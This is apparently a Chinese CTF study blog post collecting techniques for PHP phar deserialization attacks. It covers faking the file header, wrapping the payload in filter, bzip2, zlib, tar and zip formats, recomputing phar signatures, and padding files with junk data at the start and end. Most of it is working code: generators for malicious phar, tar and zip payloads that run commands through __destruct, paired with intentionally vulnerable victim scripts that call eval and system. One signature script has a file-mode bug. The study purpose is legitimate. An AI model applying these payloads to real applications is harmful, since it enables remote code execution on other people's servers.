友情提示:本文最后更新于 487 天前,文中的内容可能已有所发展或发生改变。 0x01 前言
前面学习phar反序列化的时候我就看到有一些绕过姿势,但是感觉太多了,于是想着单写一篇
0x02 question
文件头
修改stub,在其中加入图片头即可
1
| $phar->setStub("GIF89a<?php __HALT_COMPILER();?>");
|
协议
1
2
| 1、使用filter伪协议来进行绕过
php://filter/read=convert.base64-encode/resource=phar://phar.phar/m.php
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
| <?php
class Hello{
public $name='bao';
}
@unlink("phar.phar");
$phar=new Phar("phar.phar");
$phar->startBuffering(); //开缓冲
$phar->setStub("GIF89a<?php __HALT_COMPILER();?>");
$o=new Hello();
$phar->setMetadata($o);
$phar->addFromString("m.php","<?php system('dir'); ?>"); //写入m.php
$phar->stopBuffering(); //关缓冲
?>
|
1
2
| <?php
include('php://filter/read=convert.base64-encode/resource=phar://phar.phar/m.php');
|
2、使用bzip2协议来进行绕过
这里还是正常生成一个phar文件,只不过要进行处理一下
1
2
3
| bzip2 -k phar.phar
compress.bzip2://phar://phar.phar/m.php
|
3、使用zlib协议进行绕过
1
2
3
| gzip -k phar.phar
compress.zlib://phar://phar.phar/m.php
|
4、使用tar
tar 处理时, PHP 会检测压缩包中是否存在 .phar/.metadata, 存在的话就会将 .metadata 里的内容直接进行反序列化
但是这种情况要把序列化的数据写在.phar/.metadata
1
2
3
4
5
6
| mkdir .phar
cd .phar
echo 'O:1:"A":2:{s:4:"text";s:7:"success";}' > .metadata
cd ../
tar -cf phar.tar .phar/
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
| <?php
class A{
public $text = 'test';
function __destruct(){
echo $this->text;
}
function __wakeup(){
$this->text = 'fail';
}
}
file_get_contents($_GET['a']);
?>
|
5、利用别的协议打头
1
2
3
4
| compress.bzip://phar:///test.phar/test.txt
compress.bzip2://phar:///test.phar/test.txt
compress.zlib://phar:///home/sx/test.phar/test.txt
php://filter/resource=phar:///test.phar/test.txt
|
绕过 __HALT_COMPILER
1、直接gzip,然后协议包含即可
2、创建zip文件包含来进行反序列化
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
| <?php
class Hello{
public $name='bao';
}
@unlink("phar.zip");
$a=serialize(new Hello());
$zip=new ZipArchive;
$res=$zip->open('phar.zip',ZipArchive::CREATE);
$zip->addFromString('test.txt','file content goes here');
$zip->setArchiveComment($a);
$zip->close();
?>
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
| <?php
error_reporting(0);
highlight_file(__FILE__);
class Test{
public $code;
public function __destruct(){
eval($this -> code);
}
}
$filename = $_GET['filename'];
echo file_get_contents($filename);
?>
|

php会包含zip文件中注释的内容,所以这里成功包含

签名计算
修复

这里我们打开phar文件就可以知道
签名支持 MD5, SHA1, SHA256, SHA512, OpenSSL 算法, 默认是 SHA1


SHA-1 哈希的长度是20字节,所以往前看20个字节位就是签名

然后需要计算签名的数据就是把整个文件内容剪掉
最后我们重新计算签名就可以了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
| from hashlib import sha1
with open('demo.phar', 'rb') as file:
f = file.read()
s = f[:-28] # 获取要签名的数据
h = f[-8:] # 获取签名类型和GBMB标识
newf = s + sha1(s).digest() + h # 数据 + 签名 + (类型 + GBMB)
with open('newtest.phar', 'wb') as file:
file.write(newf) # 写入新文件
|
那么这里仅仅只是SHA1算法,其他算法其实仅仅只是需要改变切片的长度即可
- MD5:
- SHA-1:
- SHA-256:
- SHA-512:
- SHA-384:
- SHA-224:
- MD4:
- MD2:
- RIPEMD-160:
OpenSSL 支持的哈希算法
OpenSSL 是一个广泛的加密库,支持多种哈希算法。以下是一些常见的 OpenSSL 哈希算法及其标志和输出长度:
- MD5:
- SHA-1:
- SHA-256:
- SHA-512:
- SHA-384:
- SHA-224:
- MD4:
- MD2:
- RIPEMD-160:
比如说md5 可以这么写
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
| from hashlib import md5
with open('./phar.phar','rb') as file:
f=file.read()
s=f[:-24]
h=f[-8:]
newf=s+md5(s).digest()+h
with open('./newtest.phar','rb') as file:
file.write(newf)
|
tar绕过
还有当使用tar文件来触发的时候,其实没有签名,此时可以直接绕过,就是很酷爽
GC机制
这个直接将文件放在010中修改一下,然后把签名修复就可以了
脏数据
已知头部(可控)
直接加进去然后重新签名即可
已知头部(不可控)
我们直接提前写入脏数据然后把脏数据删除即可
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
| <?php
class flag{
public $code="whoami";
}
@unlink("phar.phar");
@unlink("poc.phar");
$a=new flag;
//前面的脏数据
$dirtydata = "dirty";
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub($dirtydata."<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($a);
//下面$dirtydata是可以自定义的
$phar->addFromString("anything" , "test");
$phar->stopBuffering();
$exp = file_get_contents("./phar.phar");
$post_exp = substr($exp, strlen($dirtydata));
$exp = file_put_contents("./poc.phar",$post_exp);
?>
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
| <?php
show_source(__FILE__);
class flag {
public $code;
public function __destruct(){
system($this->code);
}
}
$dirty="dirty";
$old=file_get_contents("./poc.phar");
$new=$dirty.$old;
file_put_contents("./new.phar",$new);
file_exists("phar://./new.phar");
|
可能看起来很简单,但是对于我来说真是非常的来之不易
绕过尾部脏数据(不可控)

利用tar文件的暂停解析位来进行尾部脏数据的绕过
首先tar文件结构
- 头部(Header):
- 每个文件或目录在 tar 文件中都有一个 512 字节的头部。
- 头部包含文件的元数据,如文件名、大小、权限、所有者等。
- 数据块(Data Block):
- 文件的实际数据紧跟在其头部之后。
- 数据块的大小可以变化,但通常是 512 字节的倍数。
- 填充(Padding):
- 如果文件数据的长度不是 512 字节的倍数,tar 文件会在文件数据后面添加填充字节,使其长度变为 512 字节的倍数。
- 结束标记(End Marker):
- tar 文件的末尾通常有两个连续的 512 字节的全零块,表示文件的结束。
诶那么如果此时块中数据不符合预期的话,tar 解析器可能会停止解析该块及其后续的数据,即为暂停解析位,那么我们如果要绕过文件尾部脏数据的话,就直接利用tar文件就可以了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
| <?php
class flag{
public $code="whoami";
}
@unlink("phar.tar");
@unlink("poc.tar");
$a=new flag;
$phar = new PharData(dirname(__FILE__) . "/phar.tar", 0, "phartest", Phar::TAR);
$phar->startBuffering();
$phar->setMetadata($a);
//下面$dirtydata是可以自定义的
$phar->addFromString("anything" , "test");
$phar->stopBuffering();
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
| <?php
show_source(__FILE__);
class flag {
public $code;
public function __destruct(){
system($this->code);
}
}
$dirty="dirty";
$old=file_get_contents("./phar.tar");
$new=$old.$dirty;
file_put_contents("./new.tar",$new);
file_exists("phar://./new.tar");
|

就这样就绕过了,成功解析
头尾一起
一样的方法
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
| <?php
class flag{
public $code="whoami";
}
@unlink("phar.tar");
@unlink("poc.tar");
$a=new flag;
//前面的脏数据
$dirtydata = "dirty";
$phar = new PharData(dirname(__FILE__) . "/phar.tar", 0, "phartest", Phar::TAR);
$phar->startBuffering();
$phar->setMetadata($a);
//下面$dirtydata是可以自定义的
$phar->addFromString($dirtydata , "test");
$phar->stopBuffering();
$exp = file_get_contents("./phar.tar");
$post_exp = substr($exp, strlen($dirtydata));
$exp = file_put_contents("./poc.tar",$post_exp);
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
| <?php
show_source(__FILE__);
class flag {
public $code;
public function __destruct(){
system($this->code);
}
}
$front="dirty";
$dirty="dirty";
$old=file_get_contents("./poc.tar");
$new=$front.$old.$dirty;
file_put_contents("./new.tar",$new);
file_exists("phar://./new.tar");
|
0x03 小结
终于把这些知识点看完了,开始学习php审计,把之前欠下来的demo做了


